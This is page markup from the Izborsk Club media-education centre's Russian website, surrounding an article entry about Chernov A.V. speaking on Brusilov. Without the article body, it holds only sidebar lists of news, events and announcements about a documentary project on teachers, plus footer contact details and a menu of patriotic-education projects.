                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Поделиться</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vkontakte.ru/share.php?url=https://izclub.media/7399">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizclub.media%2F7399">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A7%D0%B5%D1%80%D0%BD%D0%BE%D0%B2+%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80+%D0%92%D0%B0%D1%81%D0%B8%D0%BB%D1%8C%D0%B5%D0%B2%D0%B8%D1%87+%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D0%B5%D1%82+%D0%BE+%D0%91%D1%80%D1%83%D1%81%D0%B8%D0%BB%D0%BE%D0%B2%D0%B5+%D0%90.%D0%90.&url=https%3A%2F%2Fizclub.media%2F7399&via=%D0%9C%D0%B5%D0%B4%D0%B8%D0%B0-%D0%9E%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%A6%D0%B5%D0%BD%D1%82%D1%80+%D0%98%D0%B7%D0%B1%D0%BE%D1%80%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D0%BA%D0%BB%D1%83%D0%B1%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Чернов Александр Васильевич рассказывает о Брусилове А.А.&body=https://izclub.media/7399">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_2_6980a410097a6">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://izclub.media/author/izborsk">izborsk</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="izborsk"></span><meta itemprop="datePublished" content="2019-10-10T14:54:45+00:00"><meta itemprop="dateModified" content="2019-10-11T16:16:46+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://izclub.media/7399"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izclub.media/logowhite.png"></span><meta itemprop="name" content="Медиа-Образовательный Центр Изборского клуба"></span><meta itemprop="headline " content="Чернов Александр Васильевич рассказывает о Брусилове А.А."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izclub.media/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_3_6980a4100b195_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_6980a4100b195" ><script>var block_td_uid_3_6980a4100b195 = new tdBlock();
block_td_uid_3_6980a4100b195.id = "td_uid_3_6980a4100b195";
block_td_uid_3_6980a4100b195.atts = '{"custom_title":"\u0421\u043e\u0431\u044b\u0442\u0438\u044f","custom_url":"https:\/\/izclub.media\/event","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"11","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_6980a4100b195_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_3_6980a4100b195_rand","tdc_css_class_style":"td_uid_3_6980a4100b195_rand_style"}';
block_td_uid_3_6980a4100b195.td_column_number = "1";
block_td_uid_3_6980a4100b195.block_type = "td_block_7";
block_td_uid_3_6980a4100b195.post_count = "3";
block_td_uid_3_6980a4100b195.found_posts = "43";
block_td_uid_3_6980a4100b195.header_color = "";
block_td_uid_3_6980a4100b195.ajax_pagination_infinite_stop = "";
block_td_uid_3_6980a4100b195.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_3_6980a4100b195);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://izclub.media/event" class="td-pulldown-size">События</a></h4></div><div id=td_uid_3_6980a4100b195 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izclub.media/8320" rel="bookmark" class="td-image-wrap" title="Завершён монтаж фильмов проекта «Учителя &#8212; защитники и освободители»"><img width="100" height="70" class="entry-thumb" src="https://izclub.media/wp-content/uploads/2025/06/3D051305-54C0-4C81-8EC2-3F32D0A9F3AD-100x70.jpeg" srcset="https://izclub.media/wp-content/uploads/2025/06/3D051305-54C0-4C81-8EC2-3F32D0A9F3AD-100x70.jpeg 100w, https://izclub.media/wp-content/uploads/2025/06/3D051305-54C0-4C81-8EC2-3F32D0A9F3AD-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Завершён монтаж фильмов проекта «Учителя &#8212; защитники и освободители»"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izclub.media/8320" rel="bookmark" title="Завершён монтаж фильмов проекта «Учителя &#8212; защитники и освободители»">Завершён монтаж фильмов проекта «Учителя &#8212; защитники и освободители»</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-30T10:58:14+00:00" >30 мая 2025, 10:58</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izclub.media/8311" rel="bookmark" class="td-image-wrap" title="Проект «Учителя &#8212; защитники и освободители» завершил съёмки на Дальнем Востоке"><img width="100" height="70" class="entry-thumb" src="https://izclub.media/wp-content/uploads/2025/06/621318AD-D8BB-4ED6-B406-4FF8D2F57F56-100x70.jpeg" srcset="https://izclub.media/wp-content/uploads/2025/06/621318AD-D8BB-4ED6-B406-4FF8D2F57F56-100x70.jpeg 100w, https://izclub.media/wp-content/uploads/2025/06/621318AD-D8BB-4ED6-B406-4FF8D2F57F56-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Проект «Учителя &#8212; защитники и освободители» завершил съёмки на Дальнем Востоке"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izclub.media/8311" rel="bookmark" title="Проект «Учителя &#8212; защитники и освободители» завершил съёмки на Дальнем Востоке">Проект «Учителя &#8212; защитники и освободители» завершил съёмки на Дальнем Востоке</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-12T10:46:56+00:00" >12 апреля 2025, 10:46</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izclub.media/8302" rel="bookmark" class="td-image-wrap" title="Завершён этап съёмок в Центральной России"><img width="100" height="70" class="entry-thumb" src="https://izclub.media/wp-content/uploads/2025/06/89750D36-2689-4B46-B6D8-7BF051324286-100x70.jpeg" srcset="https://izclub.media/wp-content/uploads/2025/06/89750D36-2689-4B46-B6D8-7BF051324286-100x70.jpeg 100w, https://izclub.media/wp-content/uploads/2025/06/89750D36-2689-4B46-B6D8-7BF051324286-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Завершён этап съёмок в Центральной России"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izclub.media/8302" rel="bookmark" title="Завершён этап съёмок в Центральной России">Завершён этап съёмок в Центральной России</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-03T10:25:02+00:00" >3 апреля 2025, 10:25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_6980a410111af_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_6980a410111af" ><script>var block_td_uid_4_6980a410111af = new tdBlock();
block_td_uid_4_6980a410111af.id = "td_uid_4_6980a410111af";
block_td_uid_4_6980a410111af.atts = '{"custom_title":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","custom_url":"https:\/\/izclub.media\/news","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"10","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_6980a410111af_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_4_6980a410111af_rand","tdc_css_class_style":"td_uid_4_6980a410111af_rand_style"}';
block_td_uid_4_6980a410111af.td_column_number = "1";
block_td_uid_4_6980a410111af.block_type = "td_block_7";
block_td_uid_4_6980a410111af.post_count = "3";
block_td_uid_4_6980a410111af.found_posts = "80";
block_td_uid_4_6980a410111af.header_color = "";
block_td_uid_4_6980a410111af.ajax_pagination_infinite_stop = "";
block_td_uid_4_6980a410111af.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_4_6980a410111af);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://izclub.media/news" class="td-pulldown-size">Новости</a></h4></div><div id=td_uid_4_6980a410111af class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izclub.media/8331" rel="bookmark" class="td-image-wrap" title="Профессиональный разговор: вебинары проекта «Учителя-защитники и освободители»"><img width="100" height="70" class="entry-thumb" src="https://izclub.media/wp-content/uploads/2025/11/IMG_0977-100x70.jpeg" srcset="https://izclub.media/wp-content/uploads/2025/11/IMG_0977-100x70.jpeg 100w, https://izclub.media/wp-content/uploads/2025/11/IMG_0977-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Профессиональный разговор: вебинары проекта «Учителя-защитники и освободители»"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izclub.media/8331" rel="bookmark" title="Профессиональный разговор: вебинары проекта «Учителя-защитники и освободители»">Профессиональный разговор: вебинары проекта «Учителя-защитники и освободители»</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-30T20:27:54+00:00" >30 ноября 2025, 20:27</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izclub.media/8332" rel="bookmark" class="td-image-wrap" title="Серия документальных фильмов «Учителя-защитники и освободители» размещена на платформе ВКонтакте"><img width="100" height="70" class="entry-thumb" src="https://izclub.media/wp-content/uploads/2025/06/IMG_0976-100x70.jpeg" srcset="https://izclub.media/wp-content/uploads/2025/06/IMG_0976-100x70.jpeg 100w, https://izclub.media/wp-content/uploads/2025/06/IMG_0976-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Серия документальных фильмов «Учителя-защитники и освободители» размещена на платформе ВКонтакте"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izclub.media/8332" rel="bookmark" title="Серия документальных фильмов «Учителя-защитники и освободители» размещена на платформе ВКонтакте">Серия документальных фильмов «Учителя-защитники и освободители» размещена на платформе ВКонтакте</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T11:30:39+00:00" >17 ноября 2025, 11:30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izclub.media/8330" rel="bookmark" class="td-image-wrap" title="Дорога длиною в страну: как проходили съёмки проекта «Учителя-защитники и освободители»"><img width="100" height="70" class="entry-thumb" src="https://izclub.media/wp-content/uploads/2025/06/IMG_0975-100x70.jpeg" srcset="https://izclub.media/wp-content/uploads/2025/06/IMG_0975-100x70.jpeg 100w, https://izclub.media/wp-content/uploads/2025/06/IMG_0975-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Дорога длиною в страну: как проходили съёмки проекта «Учителя-защитники и освободители»"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izclub.media/8330" rel="bookmark" title="Дорога длиною в страну: как проходили съёмки проекта «Учителя-защитники и освободители»">Дорога длиною в страну: как проходили съёмки проекта «Учителя-защитники и освободители»</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-21T11:27:14+00:00" >21 августа 2025, 11:27</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_6980a41015af6_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_6980a41015af6" ><script>var block_td_uid_5_6980a41015af6 = new tdBlock();
block_td_uid_5_6980a41015af6.id = "td_uid_5_6980a41015af6";
block_td_uid_5_6980a41015af6.atts = '{"custom_title":"\u0410\u043d\u043e\u043d\u0441\u044b","custom_url":"https:\/\/izclub.media\/announce","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"8","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_5_6980a41015af6_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_5_6980a41015af6_rand","tdc_css_class_style":"td_uid_5_6980a41015af6_rand_style"}';
block_td_uid_5_6980a41015af6.td_column_number = "1";
block_td_uid_5_6980a41015af6.block_type = "td_block_7";
block_td_uid_5_6980a41015af6.post_count = "3";
block_td_uid_5_6980a41015af6.found_posts = "23";
block_td_uid_5_6980a41015af6.header_color = "";
block_td_uid_5_6980a41015af6.ajax_pagination_infinite_stop = "";
block_td_uid_5_6980a41015af6.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_5_6980a41015af6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://izclub.media/announce" class="td-pulldown-size">Анонсы</a></h4></div><div id=td_uid_5_6980a41015af6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izclub.media/8222" rel="bookmark" class="td-image-wrap" title="24 мая состоится вебинар для учителей школ освобожденных территорий"><img width="100" height="70" class="entry-thumb" src="https://izclub.media/wp-content/uploads/2023/05/image-22-05-23-04-51-1-1-100x70.jpeg" srcset="https://izclub.media/wp-content/uploads/2023/05/image-22-05-23-04-51-1-1-100x70.jpeg 100w, https://izclub.media/wp-content/uploads/2023/05/image-22-05-23-04-51-1-1-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="24 мая состоится вебинар для учителей школ освобожденных территорий"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izclub.media/8222" rel="bookmark" title="24 мая состоится вебинар для учителей школ освобожденных территорий">24 мая состоится вебинар для учителей школ освобожденных территорий</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-23T16:01:27+00:00" >23 мая 2023, 16:01</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izclub.media/8220" rel="bookmark" class="td-image-wrap" title="«Единство»: творческая онлайн-встреча старшеклассников с Героями России 23 мая"><img width="100" height="70" class="entry-thumb" src="https://izclub.media/wp-content/uploads/2023/05/photo_2023-05-22-20.29.58-100x70.jpeg" srcset="https://izclub.media/wp-content/uploads/2023/05/photo_2023-05-22-20.29.58-100x70.jpeg 100w, https://izclub.media/wp-content/uploads/2023/05/photo_2023-05-22-20.29.58-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="«Единство»: творческая онлайн-встреча старшеклассников с Героями России 23 мая"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izclub.media/8220" rel="bookmark" title="«Единство»: творческая онлайн-встреча старшеклассников с Героями России 23 мая">«Единство»: творческая онлайн-встреча старшеклассников с Героями России 23 мая</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-22T21:39:39+00:00" >22 мая 2023, 21:39</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izclub.media/8181" rel="bookmark" class="td-image-wrap" title="Семинар-практикум для педагогов общеобразовательных организаций Ханты-Мансийского автономного округа – Югры"><img width="100" height="70" class="entry-thumb" src="https://izclub.media/wp-content/uploads/2018/01/сайта-100x70.png" srcset="https://izclub.media/wp-content/uploads/2018/01/сайта-100x70.png 100w, https://izclub.media/wp-content/uploads/2018/01/сайта-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Семинар-практикум для педагогов общеобразовательных организаций Ханты-Мансийского автономного округа – Югры"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izclub.media/8181" rel="bookmark" title="Семинар-практикум для педагогов общеобразовательных организаций Ханты-Мансийского автономного округа – Югры">Семинар-практикум для педагогов общеобразовательных организаций Ханты-Мансийского автономного округа – Югры</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-14T13:24:54+00:00" >14 февраля 2022, 13:24</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://izclub.media/"><img class="td-retina-data" src="https://izclub.media/logo2white.png" data-retina="https://izclub.media/logo2white.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/izborsk" title="Telegram">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/MediaEducationCenter/about/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:support@izclub.media" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://izclub.media/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/mediaeducationcenter" title="ВКонтакте">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/izborskclub" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Медиа-образовательный центр «Изборского клуба» разрабатывает и внедряет мультимедийные комплекты для учебных заведений, междисциплинарные образовательные курсы, программы патриотического воспитания с применением инновационных методик — для самых современных педагогических технологий и средств обучения.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>ООО «Медиа-Образовательный Центр Изборского клуба»</p>
<p>Москва, Ильинка 3/8, стр. 5, офис 304</p>
<p>Тел.: +7 <em>(499) 130-15-58</em><br />
Эл. адрес: <a href="mailto:mscenter-izclub@mail.ru">mscenter-izclub@mail.ru</a></p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3782"><a href="https://izclub.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3766"><a href="https://izclub.media/about">О Центре</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4007"><a href="https://izclub.media/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b">Проекты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8281"><a href="https://izclub.media/heroes-names">Именем героев</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8239"><a href="https://izclub.media/heroes-of-donbass">Герои Донбасса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4014"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0">Герои Отечества XX век</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7910"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-xx-%d0%b2%d0%b5%d0%ba">Описание серии «Герои Отечества XX век»</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7814"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%85%d1%85-%d0%b2%d0%b5%d0%ba-%d1%80%d1%83%d0%b1%d0%b5%d0%b6-xix-xx-%d0%b2%d0%b2">Герои Отечества ХХ век. Рубеж XIX-XX вв.</a></li>
